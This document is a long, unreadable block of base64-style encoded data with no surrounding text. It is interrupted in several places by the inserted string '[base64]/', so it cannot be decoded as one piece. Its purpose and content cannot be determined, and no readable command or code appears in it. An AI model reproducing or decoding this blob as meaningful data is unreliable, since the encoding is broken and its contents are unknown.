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[base64]/pn3md6JNOGcQ4E5WJ3FSDRhQU4XPvCUXB3DubbDq3y5zOAt3hB7/l74Iobhqd95b/D1+C7ABG3mZNs/S3TH35ZgzD9FsJKwwMPM5pMoSZ/R3Fc5cmOVwZNoDh8k1z+iZulQ5yz7RShCk99+nkTP63MDB71CMu9RA7oHQq/roiOliH1vfBD0i/sYq1y2dMNmDJ9giwTsgFNbnjJqhgLTYYcSsSKnLeLLAdIRldn7k9e/6z7g/sw422jogZAQ2VPyW1i0rfTgt0V7dssiVuYPAQeCpMvVTDvjoJwo9L6nxa4N4Kisw6J0q76rqdcBfJHdYF/JXVSk8zJyuNmjeFumMxHxOxYIygfJufr0LLWyJqlAzjl8w6mw9VUVFm2A96YV9NofH/AxlL+tfK6zEJfhRRKFXCViiIhhUiZlNeG05xCFxKo6sjYp7OYupC+KUARggPOS7PKQCdtUs6b3Zd8+/0OHHg8qG4EohDAhV1oF2wIRxvoJEBNOoD57XVzjUiYne9VX27HfoLQwGbq3p37ubdyYwoNUZto4BcVl0Me4fgseqUJwoI/fAX2W1/[base64]/6w//PCumECyg8hZ5DAFcrvqF55uAzUVUVTMKNoGD2E/d66NV5eSG3vhVNyFmmR5W+J4CloY470QtRHUj55w22l8m+g9+pxTgBCYO4CYsEIivqsb/RSQh8zrdBALlLy5AlsFY87YKLD9iRibAUzRP0guB3sil+VLuqsz4NnDjnMJhrj4woG9holg0fcnO/lgmjxFbFv/NdTRoNApX7FaD0qmfRl1VnVpcAi0SCu+azAzsS4Mzb0KLbSqowzEYfwb/PIfbTMbTa0N1F2GxnUxrj2gBW8+rC5fiNc74CURefetDcM0c9PQ6pfAoIicAXyz265ovKilfVzUm2AT9WwnItaKm6Ga3bNFi+H9IpUgGaZ2QI/t+mAGZ+E/6MZHfdXAFmP3XQC2ezP9UXVCsJbjQ3BegxHq8Qf2fS2t3GQYF33cF8ntzs0yMhwH7UPi7hUGx4uylhwE9LEh8FxDIakO7APgJpEySd2aotcNCbEl4o7HPhJEypHZQapAv8o3dUOALiNvoSy6WBmD/k0P2DwD349biroHcIw5MJQ5vuIGdqHD2ymzLDRcoFavsG59k0J8PpZV2SN3k0/E8hxc2RNbfS9NO94ExxWeLWHKwN3zWsNp3yF9cNtA3YnLqCKgCHIGJAwxJv+JQLjAUfTtvy/ofvwJASIP+Cd/Du47goMOGXovov6XdUH8ndbea39G0sNZgxlPqxIYSqi9U3MLrHER7HAWALSFsTWalbBmEph5xhISsHWWnpb67KxfHKOtG5QDti4h9F5k+WIbAXq0No1HiHn0F1wpQ7DeYtoIJ00/7anQ4srTumj4EQb7k3gSXjdgd8o+Dk8YJX0rxN7tuJhr0cTi/bsaL03RNo8zBWiphMbtGx+UiZtqpCziEnlvkfqdJ1zEYf+IjBhGhtJ/MXC66sCr0NGXQVzQVnYlMZK21vsFQ5wuQMZ6ncuyMBLihTjNvaGPg0ySYl4yeKGza5iPp0x0nuW3oxigBUzTIqHB5IYICBzz0oTfJaMUx+sLQNjxHsAvoEGcXaQfBuvj5SV/kG+wIGcT+ZHzANMIHzdR3DSdv7e3fFZbEB5x7q1fU8EH2MS72wTOZ0FJT8ItMXPFm8NF4joxxzmuHx2U+MmFHKCWkwU39WAt+g07hY1BnH01oXE3QlL6Lk+7LDx26ys4A63Z0BqyEjiBFjKIqPxtGB4Qruz8+DrOlCAaiEvJvXjkG/BCZ7QM+m1JZ1nORAPZQMr3LyOsCXVG6GYFVflnTbKlo027JV8/m++18o48n3YJ6dXedwnAGQsVDbWWZTd9vm/fMddC4eMGLGk0nUksF7IdXZPx1jgVUcsb3BDKkz+ybkYiOVboPo1MgeGR9mDS6p3qeCezL4R2uUL5Brqcyzrlpq1Iz0rGTfcBujj8beDHmV7oPw6iyEmqxsCiiogETFG+23zF8MjZ38H8mrQ30JwEh0wEoU4F7jrywLSwXdeYidbbCOf1wVH9Cqofp/[base64]/nItA87hT2iguTN6GQo06WXo9IwcqrbwinzQ1xtiKz2UAttyRG+6ppPaA0Ed5pxEF6A4SdpF0J94tZBVkVrCd45ufAFsfi0nqd/QoSJKlSZ8vlL8k0NkxJypaqf+5UvbVVrCSVRWsMnMVLcX6VZmTw/6iXoiXAwmb+zG6v7Gd6uhqc7c6x86sYc0xBnIyjj0NmgzfVWQexokBRlNMqTDxHGVbfFuYw0cQQ3LCOUkddKP7O5/kJJw/0VOpmfmT9kp+IvBm8xUhp/mSX9W4+tfTtU+izIGylGh3jC9ncfxvQgC3Mig4Gg8WScIV6j9Avz5kFtRHMatGDL6bOsGRVTT2tfWoc1cG/rmfEPmj9LGgJkznHbFYydOKa2PdmIuKDX7kNKUp4DtjBaFQAK4sP0Q3YxGNo0OcMQVzQSNiZbX6dp41ZGH4N6xLMsN9B/0BEZJM0ELlcPM5sjA3xPIxhxgZHomgJpqYM+B6nJtW6DPXaNpq8NHIcjf8Zx7EaJvRh6ODwkH7oG/[base64]/[base64]/rnUBVc7DbHAgF418jfdqGuy9vBsqKKNeo0mv7Uy8CGbTJmVxkxEhIdT99mEyP42J73DgHZa76OtOxrpvWqznLFRXm1oYv7SYduwWBrh22zOczsHqadpGrHbcR3CbX5GVEH/eWs+fvABTlEJWkOfAtJe7qSvg7cLfn7zgVnn9Ata17LDetLWZWJiv66iF9+THcfJeIvvtQ9PofwEUayJHL6nDD9eS+wp/wYopYTTGeY169OpeZn9oUgxwj6Ur+6oUe8bh0QSSntPZRKjrksWJ9XkH2SKBCPusJSpXIs1zrF+LfO6bLP++NglgRFKbWO1y8O74GOEIPgPt6ogdtwqu037nqGVfWw0kgYuv3shndMgRhygKN/6OjZ1o+ZoVZdim0XaTHqaangAdckz2PbDkTHNLKEZ+BvPw3aAlZT5PDMfS2YdycR4tR+tVkS5lAZZM4VplBeB/brN3zsTsh+lMeIHa6NSZfcBVx0M1gMJZyzSuoCVlN9Y3zsOCowiun0kwCz2Adbmrf9mNui5sLjIrY0v4N4erC/o50un8MWojKpJIEM90E+qpabe8FDwmxn8eNwFu1vlbaYawxDFcDBHD8GPBkiPb5kkwozPmKqBS4JJviDjc4rqW5BWWyEi24rEo078gIZceHblbbPLYzLAQWaOlYaCw27APbn0/7EN2o520KyNZtIySXdPspaxLnESSGjzz88wGKYnD8R83ZcuyPMGvf/[base64]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[base64]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[base64]/B2CAHKlI2loas5d45R1j4yy/vf1a8L2Xed296Q2FwI7oBFICpiqPkO6wVzeUOAaFdPAxqjkUMXHc/wDN2qvEelGtEokGGIhDZhPdsUS+7NpsiNxGhbqbl3YYnzANClA0qhxCjtBHDVlTwMvjMmiVHc2T6U0k6EE57fxMWA8bHbyPxMQM6VlFLqHuy6N9QZ6JQaGLub5U873l5fGGeDmLmISPO1NFV128mxlpvRXgJvwDjihdeqpV3Z/7odAfXgKNJEspWLstpK85IAnPvyqDqG4ciEjEnZ5jGT+c6Uuk00i3CDQuGxlgALG1eN/uFfrfmi2sAOIOHKZHZmidGz2Ac50TJZW8kWNpK1+5QmMGFbHBw0+TEApSZ2fo8AHfeo4JsxVeoJ/vmVKrubI7cXSoVtOZkNOCWuBUIYemmKQs2zU/R5ZAuU9jUT/VxauDBG2T/XiDB57/9iVrYBEphCxNl0uDSO+PsL4DsoP7/zP0h4diqCmwQLvB8DFImV3ya6dlj85YKW2U7vgeikBmamxd3ne4+6kgMcIV7Fj01wWKg5VoCLUwJ9LkFD73gpC0BuOFHyRqjbrTPcilokNXawCosNdjRvGFRn3z1EL0qSYhl4aakC9s4VQxFjXOcR5wLCTm5CYEmplDqA5N3Zgknqp7lBnAFhx/H7rVlAn0uJZUuFnV/baeohCtrCugeY/xCZygaFh5abfldeKnL4vjzy/qZKjAvZB7agbExy6TTjk2J5qrwQNf1+hTwFhP7J74X1u4ViuZAKLxEUl1SHmFsxDcBAygpeGmxApGK8O13AEQ5CO/Z8+IkT16ZuqIqUOkB8Jxwt8/52vyn/7wYDLKU8ajrqhbqmxHd3tv5qZ7kHSjNSS5cbdv8U7nGWyJdFsXmWgeH4zLp6PhUS/SW1G+E9fhAEIWFnFQoauEf7NVrt2jD+kjpcTrQHh6MbmvygL2YEsHBjb3eamrYvUYfqKNDIS+ketOg/P26xBQ3BjTeV2LXX/CCDr59R6nOn0OQHFXKVOVwSTZyOtgck+11hV1L0GUWJcLpa+nR4ss7lLyivPgQyOvu2k9/ALGayxOjYeVZEizzYTkODnQ6N84IKQn1n4bm6vBMvx3sU7Ef9IPVK4btjWh7ALFJAmogt/wgnpWkA59XLoXlH5ye8Mvy8GIprMYdyelNdUx+kl4lz1MkAaJ/gGN3qoELH73u0IZdfunfQjyq98OTlWTg6ni62a40n9sMXa5AWzxsJfIHHBkzyh3xn4hd/KL9jhgdHnFrc3y1ZZwGUNnYwNx3nE7xadHp1fD71qziDB+WzlF/MEMwnCMI5E58/UlR4f9j597LFjL7wB/7lUXFnI/S7na/j95zXJjjby7uuDYu5ExtU0n0OiTszb28bvr1qaCAU8Hmp7ZvL9ivpySCiEtkgZrfrEHj8JOlF/K/Zilyx7mTrtQa3W54wKavxZe1A32X89U4OlAdU54bsus17GKZ2l5sVpf8pAIhOJQsuL7LRk2Sshx6wxEdF4DvzsInNDclh/06/UZCnYrJkyPzNzeVBp7mp9zF2aoat1FQBonFBvEx18ckUuj624/b9HO4U9K0jTzwl5IjjUm0son+f3YMbdWx1Pfb/MJy9y18lWWjtBS3tV+bnS6SVjQKI/[base64]/gtPX3V7kYWNR2d06MHn1SDFg/JqJMMaBhxC3XXPitElwnVN8Yw4YN4DdL/zNF7FpFRmSrmN9r6Bza2Cpuk7WBOqxQ042IZfeT4Ii2mFPWSrlIZI9YV1H3HzDsbnk65v5t4Ut9751nIzW56QsX14cOfYgURGtQdxo7/eo42LxAR6QW3sZP9KN5eNQCvrC3e3i7tzKzDupcoalNcOpUYfRx4OaycYxZha2EU+Xv++9mHjI8mOTdfs7CY7wi/a1IzwPlM29ugkrLhjgOHP8gcKnAMIyasZRdkeH17twPBlqju+1XG52cS5zWqeJ7t8iTUcUhp8tBZIgzoQNpZeXQEtHZGPH0YMt